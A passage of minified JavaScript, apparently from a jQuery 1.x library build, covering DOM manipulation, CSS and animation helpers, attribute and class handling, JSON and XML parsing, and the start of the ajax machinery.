this.each(function(){fe.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return fe.event.trigger(e,t,n,!0)}});var Ze=/ jQuery\d+="(?:null|\d+)"/g,et=new RegExp("<(?:"+ze+")[\\s/>]","i"),tt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,nt=/<script|<style|<link/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,rt=/^true\/(.*)/,ot=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,at=f(ie),st=at.appendChild(ie.createElement("div"));fe.extend({htmlPrefilter:function(e){return e.replace(tt,"<$1></$2>")},clone:function(e,t,n){var i,r,o,a,s,l=fe.contains(e.ownerDocument,e);if(de.html5Clone||fe.isXMLDoc(e)||!et.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(st.innerHTML=e.outerHTML,st.removeChild(o=st.firstChild)),!(de.noCloneEvent&&de.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||fe.isXMLDoc(e)))for(i=p(o),s=p(e),a=0;null!=(r=s[a]);++a)i[a]&&D(r,i[a]);if(t)if(n)for(s=s||p(e),i=i||p(o),a=0;null!=(r=s[a]);a++)k(r,i[a]);else k(e,o);return i=p(o,"script"),i.length>0&&g(i,!l&&p(e,"script")),i=s=r=null,o},cleanData:function(e,t){for(var n,i,r,o,a=0,s=fe.expando,l=fe.cache,u=de.attributes,c=fe.event.special;null!=(n=e[a]);a++)if((t||Le(n))&&(r=n[s],o=r&&l[r])){if(o.events)for(i in o.events)c[i]?fe.event.remove(n,i):fe.removeEvent(n,i,o.handle);l[r]&&(delete l[r],u||"undefined"==typeof n.removeAttribute?n[s]=void 0:n.removeAttribute(s),ne.push(r))}}}),fe.fn.extend({domManip:_,detach:function(e){return j(this,e,!0)},remove:function(e){return j(this,e)},text:function(e){return Oe(this,function(e){return void 0===e?fe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||ie).createTextNode(e))},null,e,arguments.length)},append:function(){return _(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.appendChild(e)}})},prepend:function(){return _(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return _(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return _(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&fe.cleanData(p(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&fe.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return fe.clone(this,e,t)})},html:function(e){return Oe(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Ze,""):void 0;if("string"==typeof e&&!nt.test(e)&&(de.htmlSerialize||!et.test(e))&&(de.leadingWhitespace||!We.test(e))&&!qe[(Be.exec(e)||["",""])[1].toLowerCase()]){e=fe.htmlPrefilter(e);try{for(;n<i;n++)t=this[n]||{},1===t.nodeType&&(fe.cleanData(p(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return _(this,arguments,function(t){var n=this.parentNode;fe.inArray(this,e)<0&&(fe.cleanData(p(this)),n&&n.replaceChild(t,this))},e)}}),fe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){fe.fn[e]=function(e){for(var n,i=0,r=[],o=fe(e),a=o.length-1;i<=a;i++)n=i===a?this:this.clone(!0),fe(o[i])[t](n),ae.apply(r,n.get());return this.pushStack(r)}});var lt,ut={HTML:"block",BODY:"block"},ct=/^margin/,dt=new RegExp("^("+Re+")(?!px)[a-z%]+$","i"),ht=function(e,t,n,i){var r,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];r=n.apply(e,i||[]);for(o in t)e.style[o]=a[o];return r},ft=ie.documentElement;!function(){function t(){var t,c,d=ie.documentElement;d.appendChild(l),u.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",n=r=s=!1,i=a=!0,e.getComputedStyle&&(c=e.getComputedStyle(u),n="1%"!==(c||{}).top,s="2px"===(c||{}).marginLeft,r="4px"===(c||{width:"4px"}).width,u.style.marginRight="50%",i="4px"===(c||{marginRight:"4px"}).marginRight,t=u.appendChild(ie.createElement("div")),t.style.cssText=u.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",u.style.width="1px",a=!parseFloat((e.getComputedStyle(t)||{}).marginRight),u.removeChild(t)),u.style.display="none",o=0===u.getClientRects().length,o&&(u.style.display="",u.innerHTML="<table><tr><td></td><td>t</td></tr></table>",u.childNodes[0].style.borderCollapse="separate",t=u.getElementsByTagName("td"),t[0].style.cssText="margin:0;border:0;padding:0;display:none",o=0===t[0].offsetHeight,o&&(t[0].style.display="",t[1].style.display="none",o=0===t[0].offsetHeight)),d.removeChild(l)}var n,i,r,o,a,s,l=ie.createElement("div"),u=ie.createElement("div");u.style&&(u.style.cssText="float:left;opacity:.5",de.opacity="0.5"===u.style.opacity,de.cssFloat=!!u.style.cssFloat,u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",de.clearCloneStyle="content-box"===u.style.backgroundClip,l=ie.createElement("div"),l.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",u.innerHTML="",l.appendChild(u),de.boxSizing=""===u.style.boxSizing||""===u.style.MozBoxSizing||""===u.style.WebkitBoxSizing,fe.extend(de,{reliableHiddenOffsets:function(){return null==n&&t(),o},boxSizingReliable:function(){return null==n&&t(),r},pixelMarginRight:function(){return null==n&&t(),i},pixelPosition:function(){return null==n&&t(),n},reliableMarginRight:function(){return null==n&&t(),a},reliableMarginLeft:function(){return null==n&&t(),s}}))}();var pt,gt,mt=/^(top|right|bottom|left)$/;e.getComputedStyle?(pt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},gt=function(e,t,n){var i,r,o,a,s=e.style;return n=n||pt(e),a=n?n.getPropertyValue(t)||n[t]:void 0,""!==a&&void 0!==a||fe.contains(e.ownerDocument,e)||(a=fe.style(e,t)),n&&!de.pixelMarginRight()&&dt.test(a)&&ct.test(t)&&(i=s.width,r=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=r,s.maxWidth=o),void 0===a?a:a+""}):ft.currentStyle&&(pt=function(e){return e.currentStyle},gt=function(e,t,n){var i,r,o,a,s=e.style;return n=n||pt(e),a=n?n[t]:void 0,null==a&&s&&s[t]&&(a=s[t]),dt.test(a)&&!mt.test(t)&&(i=s.left,r=e.runtimeStyle,o=r&&r.left,o&&(r.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=i,o&&(r.left=o)),void 0===a?a:a+""||"auto"});var vt=/alpha\([^)]*\)/i,yt=/opacity\s*=\s*([^)]*)/i,bt=/^(none|table(?!-c[ea]).+)/,xt=new RegExp("^("+Re+")(.*)$","i"),wt={position:"absolute",visibility:"hidden",display:"block"},Ct={letterSpacing:"0",fontWeight:"400"},St=["Webkit","O","Moz","ms"],Tt=ie.createElement("div").style;fe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=gt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:de.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,a,s=fe.camelCase(t),l=e.style;if(t=fe.cssProps[s]||(fe.cssProps[s]=L(s)||s),a=fe.cssHooks[t]||fe.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(e,!1,i))?r:l[t];if(o=typeof n,"string"===o&&(r=Pe.exec(n))&&r[1]&&(n=h(e,t,r),o="number"),null!=n&&n===n&&("number"===o&&(n+=r&&r[3]||(fe.cssNumber[s]?"":"px")),de.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var r,o,a,s=fe.camelCase(t);return t=fe.cssProps[s]||(fe.cssProps[s]=L(s)||s),a=fe.cssHooks[t]||fe.cssHooks[s],a&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=gt(e,t,i)),"normal"===o&&t in Ct&&(o=Ct[t]),""===n||n?(r=parseFloat(o),n===!0||isFinite(r)?r||0:o):o}}),fe.each(["height","width"],function(e,t){fe.cssHooks[t]={get:function(e,n,i){if(n)return bt.test(fe.css(e,"display"))&&0===e.offsetWidth?ht(e,wt,function(){return P(e,t,i)}):P(e,t,i)},set:function(e,n,i){var r=i&&pt(e);return E(e,n,i?R(e,t,i,de.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,r),r):0)}}}),de.opacity||(fe.cssHooks.opacity={get:function(e,t){return yt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,r=fe.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===fe.trim(o.replace(vt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=vt.test(o)?o.replace(vt,r):o+" "+r)}}),fe.cssHooks.marginRight=$(de.reliableMarginRight,function(e,t){if(t)return ht(e,{display:"inline-block"},gt,[e,"marginRight"])}),fe.cssHooks.marginLeft=$(de.reliableMarginLeft,function(e,t){if(t)return(parseFloat(gt(e,"marginLeft"))||(fe.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-ht(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),fe.each({margin:"",padding:"",border:"Width"},function(e,t){fe.cssHooks[e+t]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[e+Fe[i]+t]=o[i]||o[i-2]||o[0];return r}},ct.test(e)||(fe.cssHooks[e+t].set=E)}),fe.fn.extend({css:function(e,t){return Oe(this,function(e,t,n){var i,r,o={},a=0;if(fe.isArray(t)){for(i=pt(e),r=t.length;a<r;a++)o[t[a]]=fe.css(e,t[a],!1,i);return o}return void 0!==n?fe.style(e,t,n):fe.css(e,t)},e,t,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){He(this)?fe(this).show():fe(this).hide()})}}),fe.Tween=F,F.prototype={constructor:F,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||fe.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(fe.cssNumber[n]?"":"px")},cur:function(){var e=F.propHooks[this.prop];return e&&e.get?e.get(this):F.propHooks._default.get(this)},run:function(e){var t,n=F.propHooks[this.prop];return this.options.duration?this.pos=t=fe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):F.propHooks._default.set(this),this}},F.prototype.init.prototype=F.prototype,F.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=fe.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){fe.fx.step[e.prop]?fe.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[fe.cssProps[e.prop]]&&!fe.cssHooks[e.prop]?e.elem[e.prop]=e.now:fe.style(e.elem,e.prop,e.now+e.unit)}}},F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},fe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},fe.fx=F.prototype.init,fe.fx.step={};var kt,Dt,_t=/^(?:toggle|show|hide)$/,jt=/queueHooks$/;fe.Animation=fe.extend(W,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return h(n.elem,e,Pe.exec(t),n),n}]},tweener:function(e,t){fe.isFunction(e)?(t=e,e=["*"]):e=e.match(Ae);for(var n,i=0,r=e.length;i<r;i++)n=e[i],W.tweeners[n]=W.tweeners[n]||[],W.tweeners[n].unshift(t)},prefilters:[B],prefilter:function(e,t){t?W.prefilters.unshift(e):W.prefilters.push(e)}}),fe.speed=function(e,t,n){var i=e&&"object"==typeof e?fe.extend({},e):{complete:n||!n&&t||fe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!fe.isFunction(t)&&t};return i.duration=fe.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in fe.fx.speeds?fe.fx.speeds[i.duration]:fe.fx.speeds._default,null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){fe.isFunction(i.old)&&i.old.call(this),i.queue&&fe.dequeue(this,i.queue)},i},fe.fn.extend({fadeTo:function(e,t,n,i){return this.filter(He).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=fe.isEmptyObject(e),o=fe.speed(t,n,i),a=function(){var t=W(this,fe.extend({},e),o);(r||fe._data(this,"finish"))&&t.stop(!0)};return a.finish=a,r||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,r=null!=e&&e+"queueHooks",o=fe.timers,a=fe._data(this);if(r)a[r]&&a[r].stop&&i(a[r]);else for(r in a)a[r]&&a[r].stop&&jt.test(r)&&i(a[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),t=!1,o.splice(r,1));!t&&n||fe.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=fe._data(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=fe.timers,a=i?i.length:0;for(n.finish=!0,fe.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),fe.each(["toggle","show","hide"],function(e,t){var n=fe.fn[t];fe.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(O(t,!0),e,i,r)}}),fe.each({slideDown:O("show"),slideUp:O("hide"),slideToggle:O("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){fe.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),fe.timers=[],fe.fx.tick=function(){var e,t=fe.timers,n=0;for(kt=fe.now();n<t.length;n++)e=t[n],e()||t[n]!==e||t.splice(n--,1);t.length||fe.fx.stop(),kt=void 0},fe.fx.timer=function(e){fe.timers.push(e),e()?fe.fx.start():fe.timers.pop()},fe.fx.interval=13,fe.fx.start=function(){Dt||(Dt=e.setInterval(fe.fx.tick,fe.fx.interval))},fe.fx.stop=function(){e.clearInterval(Dt),Dt=null},fe.fx.speeds={slow:600,fast:200,_default:400},fe.fn.delay=function(t,n){return t=fe.fx?fe.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var r=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(r)}})},function(){var e,t=ie.createElement("input"),n=ie.createElement("div"),i=ie.createElement("select"),r=i.appendChild(ie.createElement("option"));n=ie.createElement("div"),n.setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),e=n.getElementsByTagName("a")[0],e.style.cssText="top:1px",de.getSetAttribute="t"!==n.className,de.style=/top/.test(e.getAttribute("style")),de.hrefNormalized="/a"===e.getAttribute("href"),de.checkOn=!!t.value,de.optSelected=r.selected,de.enctype=!!ie.createElement("form").enctype,i.disabled=!0,de.optDisabled=!r.disabled,t=ie.createElement("input"),t.setAttribute("value",""),de.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),de.radioValue="t"===t.value}();var At=/\r/g,It=/[\x20\t\r\n\f]+/g;fe.fn.extend({val:function(e){var t,n,i,r=this[0];{if(arguments.length)return i=fe.isFunction(e),this.each(function(n){var r;1===this.nodeType&&(r=i?e.call(this,n,fe(this).val()):e,null==r?r="":"number"==typeof r?r+="":fe.isArray(r)&&(r=fe.map(r,function(e){return null==e?"":e+""})),t=fe.valHooks[this.type]||fe.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))});if(r)return t=fe.valHooks[r.type]||fe.valHooks[r.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:(n=r.value,"string"==typeof n?n.replace(At,""):null==n?"":n)}}}),fe.extend({valHooks:{option:{get:function(e){var t=fe.find.attr(e,"value");return null!=t?t:fe.trim(fe.text(e)).replace(It," ")}},select:{get:function(e){for(var t,n,i=e.options,r=e.selectedIndex,o="select-one"===e.type||r<0,a=o?null:[],s=o?r+1:i.length,l=r<0?s:o?r:0;l<s;l++)if(n=i[l],(n.selected||l===r)&&(de.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!fe.nodeName(n.parentNode,"optgroup"))){if(t=fe(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,i,r=e.options,o=fe.makeArray(t),a=r.length;a--;)if(i=r[a],fe.inArray(fe.valHooks.option.get(i),o)>-1)try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),r}}}}),fe.each(["radio","checkbox"],function(){fe.valHooks[this]={set:function(e,t){if(fe.isArray(t))return e.checked=fe.inArray(fe(e).val(),t)>-1}},de.checkOn||(fe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var $t,Lt,Nt=fe.expr.attrHandle,Et=/^(?:checked|selected)$/i,Rt=de.getSetAttribute,Pt=de.input;fe.fn.extend({attr:function(e,t){return Oe(this,fe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){fe.removeAttr(this,e)})}}),fe.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?fe.prop(e,t,n):(1===o&&fe.isXMLDoc(e)||(t=t.toLowerCase(),r=fe.attrHooks[t]||(fe.expr.match.bool.test(t)?Lt:$t)),void 0!==n?null===n?void fe.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:(i=fe.find.attr(e,t),null==i?void 0:i))},attrHooks:{type:{set:function(e,t){if(!de.radioValue&&"radio"===t&&fe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,r=0,o=t&&t.match(Ae);if(o&&1===e.nodeType)for(;n=o[r++];)i=fe.propFix[n]||n,fe.expr.match.bool.test(n)?Pt&&Rt||!Et.test(n)?e[i]=!1:e[fe.camelCase("default-"+n)]=e[i]=!1:fe.attr(e,n,""),e.removeAttribute(Rt?n:i)}}),Lt={set:function(e,t,n){return t===!1?fe.removeAttr(e,n):Pt&&Rt||!Et.test(n)?e.setAttribute(!Rt&&fe.propFix[n]||n,n):e[fe.camelCase("default-"+n)]=e[n]=!0,n}},fe.each(fe.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Nt[t]||fe.find.attr;Pt&&Rt||!Et.test(t)?Nt[t]=function(e,t,i){var r,o;return i||(o=Nt[t],Nt[t]=r,r=null!=n(e,t,i)?t.toLowerCase():null,Nt[t]=o),r}:Nt[t]=function(e,t,n){if(!n)return e[fe.camelCase("default-"+t)]?t.toLowerCase():null}}),Pt&&Rt||(fe.attrHooks.value={set:function(e,t,n){return fe.nodeName(e,"input")?void(e.defaultValue=t):$t&&$t.set(e,t,n)}}),Rt||($t={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},Nt.id=Nt.name=Nt.coords=function(e,t,n){var i;if(!n)return(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},fe.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:$t.set},fe.attrHooks.contenteditable={set:function(e,t,n){$t.set(e,""!==t&&t,n)}},fe.each(["width","height"],function(e,t){fe.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),de.style||(fe.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Ft=/^(?:input|select|textarea|button|object)$/i,Ht=/^(?:a|area)$/i;fe.fn.extend({prop:function(e,t){return Oe(this,fe.prop,e,t,arguments.length>1)},removeProp:function(e){return e=fe.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),fe.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&fe.isXMLDoc(e)||(t=fe.propFix[t]||t,r=fe.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=fe.find.attr(e,"tabindex");return t?parseInt(t,10):Ft.test(e.nodeName)||Ht.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),de.hrefNormalized||fe.each(["href","src"],function(e,t){fe.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),de.optSelected||(fe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),fe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){fe.propFix[this.toLowerCase()]=this}),de.enctype||(fe.propFix.enctype="encoding");var Ot=/[\t\r\n\f]/g;fe.fn.extend({addClass:function(e){var t,n,i,r,o,a,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).addClass(e.call(this,t,z(this)))});if("string"==typeof e&&e)for(t=e.match(Ae)||[];n=this[l++];)if(r=z(n),i=1===n.nodeType&&(" "+r+" ").replace(Ot," ")){for(a=0;o=t[a++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");s=fe.trim(i),r!==s&&fe.attr(n,"class",s)}return this},removeClass:function(e){var t,n,i,r,o,a,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).removeClass(e.call(this,t,z(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(Ae)||[];n=this[l++];)if(r=z(n),i=1===n.nodeType&&(" "+r+" ").replace(Ot," ")){for(a=0;o=t[a++];)for(;i.indexOf(" "+o+" ")>-1;)i=i.replace(" "+o+" "," ");s=fe.trim(i),r!==s&&fe.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):fe.isFunction(e)?this.each(function(n){fe(this).toggleClass(e.call(this,n,z(this),t),t)}):this.each(function(){var t,i,r,o;if("string"===n)for(i=0,r=fe(this),o=e.match(Ae)||[];t=o[i++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||(t=z(this),t&&fe._data(this,"__className__",t),fe.attr(this,"class",t||e===!1?"":fe._data(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+z(n)+" ").replace(Ot," ").indexOf(t)>-1)return!0;return!1}}),fe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){fe.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),fe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var Qt=e.location,Bt=fe.now(),Mt=/\?/,Wt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;fe.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,r=fe.trim(t+"");return r&&!fe.trim(r.replace(Wt,function(e,t,r,o){return n&&t&&(i=0),0===i?e:(n=r||t,i+=!o-!r,"")}))?Function("return "+r)():fe.error("Invalid JSON: "+t)},fe.parseXML=function(t){var n,i;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(i=new e.DOMParser,n=i.parseFromString(t,"text/xml")):(n=new e.ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||fe.error("Invalid XML: "+t),n};var zt=/#.*$/,qt=/([?&])_=[^&]*/,Ut=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Vt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Xt=/^(?:GET|HEAD)$/,Jt=/^\/\//,Gt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Kt={},Yt={},Zt="*/".concat("*"),en=Qt.href,tn=Gt.exec(en.toLowerCase())||[];fe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:en,type:"GET",isLocal:Vt.test(tn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":fe.parseJSON,"text xml":fe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?V(V(e,fe.ajaxSettings),t):V(fe.ajaxSettings,e)},ajaxPrefilter:q(Kt),ajaxTransport:q(Yt),ajax:function(t,n){function i(t,n,i,r){var o,d,y,b,w,S=n;2!==x&&(x=2,l&&e.clearTimeout(l),c=void 0,s=r||"",C.readyState=t>0?4:0,o=t>=200&&t<300||304===t,i&&(b=X(h,C,i)),b=J(h,b,C,o),o?(h.ifModified&&(w=C.getResponseHeader("Last-Modified"),w&&(fe.lastModified[a]=w),w=C.getResponseHeader("etag"),w&&(fe.etag[a]=w)),204===t||"HEAD"===h.type?S="nocontent":304===t?S="notmodified":(S=b.state,d=b.data,y=b.error,o=!y)):(y=S,!t&&S||(S="error",t<0&&(t=0))),C.status=t,C.statusText=(n||S)+"",o?g.resolveWith(f,[d,S,C]):g.rejectWith(f,[C,S,y]),C.statusCode(v),v=void 0,u&&p.trigger(o?"ajaxSuccess":"ajaxError",[C,h,o?d:y]),m.fireWith(f,[C,S]),u&&(p.trigger("ajaxComplete",[C,h]),--fe.active||fe.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,o,a,s,l,u,c,d,h=fe.ajaxSetup({},n),f=h.context||h,p=h.context&&(f.nodeType||f.jquery)?fe(f):fe.event,g=fe.Deferred(),m=fe.Callbacks("once memory"),v=h.statusCode||{},y={},b={},x=0,w="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!d)for(d={};t=Ut.exec(s);)d[t[1].toLowerCase()]=t[2];t=d[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,y[e]=t),this},overrideMimeType:function(e){return x||(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(x<2)for(t in e)v[t]=[v[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||w;return 